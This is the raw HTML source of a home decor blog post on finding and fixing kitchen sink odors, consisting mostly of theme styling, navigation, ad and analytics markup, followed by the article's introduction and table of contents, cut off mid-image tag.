!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.homedecorchat.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=2.21.2' media='all' />
<style id='dpsp-frontend-style-pro-inline-css'>

			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
/*# sourceURL=dpsp-frontend-style-pro-inline-css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.homedecorchat.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.homedecorchat.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#fafafa;color:#3a3a3a;}a{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:19px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.homedecorchat.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://www.homedecorchat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNLH3QP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.homedecorchat.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLH3QP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.homedecorchat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homedecorchat.com/wp-json/wp/v2/posts/3467" /><script id="ezoic-wp-plugin-js" async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script data-ezoic="1">window.ezstandalone = window.ezstandalone || {};ezstandalone.cmd = ezstandalone.cmd || [];</script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="hubbub-info" description="Hubbub Pro 2.21.2">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/cropped-HDC.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/cropped-HDC.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/cropped-HDC.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2023/11/cropped-HDC.jpg?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child {
	background-color: #e86000;
	color: #fff;
}

.sidebar .widget:first-child .widget-title,
.sidebar .widget:first-child a:not(.button) {
	color: #fff;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
} /* End GeneratePress Site CSS */
ul.toc_list {
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2; }		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3467 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition has-grow-sidebar right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-2 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.homedecorchat.com/" rel="home">
						Home Decor Chat
					</a>
				</p></div><form method="get" class="search-form navigation-search" action="https://www.homedecorchat.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
					<span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>				</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu-read" class=" menu sf-menu"><li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2369"><a href="https://www.homedecorchat.com/category/garden/">Garden</a></li>
<li id="menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2379"><a href="https://www.homedecorchat.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2419"><a href="https://www.homedecorchat.com/category/attic/">Attic</a></li>
<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.homedecorchat.com/category/bathroom/">Bathroom</a></li>
<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://www.homedecorchat.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3525"><a href="https://www.homedecorchat.com/category/living-room/">Living Room</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3613"><a href="https://www.homedecorchat.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3614"><a href="https://www.homedecorchat.com/category/dining-room/">Dining Room</a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4354"><a href="https://www.homedecorchat.com/category/home-decor/">Home Decor</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3467" class="post-3467 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen tag-kitchen-cleaning-and-organization grow-content-body" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Solve the Mystery: Why Your Kitchen Sink Smells and How to Fix It</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-02-07T00:29:45+00:00" itemprop="dateModified">February 7, 2024</time><time class="entry-date published" datetime="2020-10-01T09:04:13+00:00" itemprop="datePublished">October 1, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.homedecorchat.com/author/hankobrien/" title="View all posts by Hank OBrien" rel="author" itemprop="url"><span class="author-name" itemprop="name">Hank OBrien</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<span id="dpsp-post-sticky-bar-markup" data-mobile-size="720"></span><span id="dpsp-post-content-markup" data-image-pin-it="true"></span>
<p>That unpleasant stench emanating from your kitchen sink can damper things. Whether it&rsquo;s a subtle musty odor or an overpowering sewage smell, dealing with a malodorous sink is a common nuisance. But never fear &ndash; this DIY woodworker and home improvement enthusiast is here to get to the bottom of this stinky problem!</p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-132" data-inserter-version="2" data-placement-location="under_page_title"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(132); });</script><!-- End Ezoic - wp_under_page_title - under_page_title -->



<p>Understanding why your sink smells is critical to finding an effective solution. In this handy guide, I&rsquo;ll walk you through the most common causes of a smelly <a href="https://www.homedecorchat.com/how-to-get-it-right-above-kitchen-sink-lighting-ideas-for-every-home/">kitchen sink</a>. I will also provide my tried-and-true tips for diagnostic testing, natural cleaning solutions, preventative maintenance, and when to call in a pro. With some elbow grease and DIY know-how, you&rsquo;ll breathe easy with a fresh-smelling sink in no time. Let&rsquo;s dive in!</p>



<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Common_Causes_of_Kitchen_Sink_Odors"><span class="toc_number toc_depth_1">1</span> Common Causes of Kitchen Sink Odors</a><ul><li><a href="#Food_Debris_Accumulation"><span class="toc_number toc_depth_2">1.1</span> Food Debris Accumulation</a></li><li><a href="#Bacteria_and_Mold_Growth"><span class="toc_number toc_depth_2">1.2</span> Bacteria and Mold Growth</a></li><li><a href="#Clogged_or_Slow-Draining_Pipes"><span class="toc_number toc_depth_2">1.3</span> Clogged or Slow-Draining Pipes</a></li><li><a href="#Problems_with_the_P-Trap"><span class="toc_number toc_depth_2">1.4</span> Problems with the P-Trap</a></li></ul></li><li><a href="#DIY_Diagnostic_Techniques"><span class="toc_number toc_depth_1">2</span> DIY Diagnostic Techniques</a><ul><li><a href="#Simple_Tests_to_Identify_the_Source"><span class="toc_number toc_depth_2">2.1</span> Simple Tests to Identify the Source</a></li><li><a href="#Checking_for_Visible_Blockages_and_Leaks"><span class="toc_number toc_depth_2">2.2</span> Checking for Visible Blockages and Leaks</a></li><li><a href="#Assessing_the_P-Trap"><span class="toc_number toc_depth_2">2.3</span> Assessing the P-Trap</a></li></ul></li><li><a href="#Natural_and_Chemical_Cleaning_Solutions"><span class="toc_number toc_depth_1">3</span> Natural and Chemical Cleaning Solutions</a><ul><li><a href="#Homemade_Natural_Cleaners"><span class="toc_number toc_depth_2">3.1</span> Homemade Natural Cleaners</a></li><li><a href="#When_to_Use_Commercial_Drain_Cleaners"><span class="toc_number toc_depth_2">3.2</span> When to Use Commercial Drain Cleaners</a></li><li><a href="#Step-by-Step_Guide_for_Cleaning_Solutions"><span class="toc_number toc_depth_2">3.3</span> Step-by-Step Guide for Cleaning Solutions</a></li></ul></li><li><a href="#Preventative_Maintenance_Practices"><span class="toc_number toc_depth_1">4</span> Preventative Maintenance Practices</a><ul><li><a href="#Regular_Cleaning_Routines"><span class="toc_number toc_depth_2">4.1</span> Regular Cleaning Routines</a></li><li><a href="#Proper_Food_Waste_and_Grease_Disposal"><span class="toc_number toc_depth_2">4.2</span> Proper Food Waste and Grease Disposal</a></li><li><a href="#Keeping_Pipes_Clear_and_Odor-Free"><span class="toc_number toc_depth_2">4.3</span> Keeping Pipes Clear and Odor-Free</a></li></ul></li><li><a href="#Knowing_When_to_Call_a_Professional"><span class="toc_number toc_depth_1">5</span> Knowing When to Call a Professional</a><ul><li><a href="#Scenarios_Requiring_Professional_Help"><span class="toc_number toc_depth_2">5.1</span> Scenarios Requiring Professional Help</a></li><li><a href="#How_Professionals_Address_Tricky_Issues"><span class="toc_number toc_depth_2">5.2</span> How Professionals Address Tricky Issues</a></li><li><a href="#Tips_for_Choosing_a_Reliable_Plumber"><span class="toc_number toc_depth_2">5.3</span> Tips for Choosing a Reliable Plumber</a></li></ul></li><li><a href="#Advanced_Plumbing_Issues"><span class="toc_number toc_depth_1">6</span> Advanced Plumbing Issues</a><ul><li><a href="#Vent_Pipe_Problems"><span class="toc_number toc_depth_2">6.1</span> Vent Pipe Problems</a></li><li><a href="#Sewer_Gas_Leaks"><span class="toc_number toc_depth_2">6.2</span> Sewer Gas Leaks</a></li></ul></li><li><a href="#Health_Implications_of_Mold_and_Bacteria"><span class="toc_number toc_depth_1">7</span> Health Implications of Mold and Bacteria</a><ul><li><a href="#Potential_Health_Effects"><span class="toc_number toc_depth_2">7.1</span> Potential Health Effects</a></li><li><a href="#Importance_of_Timely_Intervention"><span class="toc_number toc_depth_2">7.2</span> Importance of Timely Intervention</a></li></ul></li><li><a href="#Breathe_Easy_with_a_Fresh_Smelling_Sink"><span class="toc_number toc_depth_1">8</span> Breathe Easy with a Fresh Smelling Sink</a></li></ul></div>
<h2 class="wp-block-heading"><span id="Common_Causes_of_Kitchen_Sink_Odors"><strong>Common Causes of Kitchen Sink Odors</strong></span></h2>



<p>There are a few main culprits that can contribute to a foul <a href="https://www.homedecorchat.com/farmhouse-kitchen-sink-styles/">kitchen sink</a>. Here&rsquo;s a quick rundown of what might be causing that unpleasant stench:</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-140" data-inserter-version="2" data-placement-location="under_first_paragraph"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(140); });</script><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->



<figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="770" height="433" data-pin-description="I normally love the smells that come from my kitchen. Cooking and baking deliver such rich aromas.  However, last week I walked into my kitchen and was greeted by a terrible smell; it was coming from the sink.  I decide to phone my Mom and ask her, Why does my kitchen sink smell???" src="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=770%2C433&#038;ssl=1" alt="Why Does My Kitchen Sink Smell?" class="wp-image-3469" srcset="https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=480%2C270&amp;ssl=1 480w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=720%2C405&amp;ssl=1 720w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=320%2C180&amp;ssl=1 320w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=735%2C413&amp;ssl=1 735w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=335%2C188&amp;ssl=1 335w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=347%2C195&amp;ssl=1 347w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=520%2C293&amp;ssl=1 520w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=960%2C540&amp;ssl=1 960w, https://i0.wp.com/www.homedecorchat.com/wp-content/uploads/2020/10/Why-Does-My-Kitchen-Sink-Smell.jpg?resize=1080%2C608&amp;ssl=1 1080w, 